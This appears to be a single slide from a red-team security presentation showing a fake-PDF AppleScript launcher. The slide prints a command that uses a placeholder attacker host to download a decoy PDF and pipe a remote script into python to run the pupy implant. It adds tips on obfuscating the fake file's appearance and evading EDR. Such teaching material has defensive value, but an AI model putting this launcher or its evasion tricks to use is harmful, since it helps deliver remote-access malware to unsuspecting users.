 Commercial in Conﬁdence· www.digitalshadows.com21
• The attack uses AppleScript to download and display a decoy PDF & run pupy
• do shell script "s=ATTACKER-IP-ADDRESS:PORT; curl -s $s/real.pdf |
open -f -a Preview.app & curl -s $s/script | python -"
• You need a web server (like python -m SimpleHTTPServer 8080) to serve up
the Python script and the decoy PDF
• By using tweaked icons and unicode obfuscation tricks it’s possible to make a really
convincing fake PDF
• Remember to use the string concat trick in your launcher if EDR is present!
Fake PDF with AppleScript launcher
 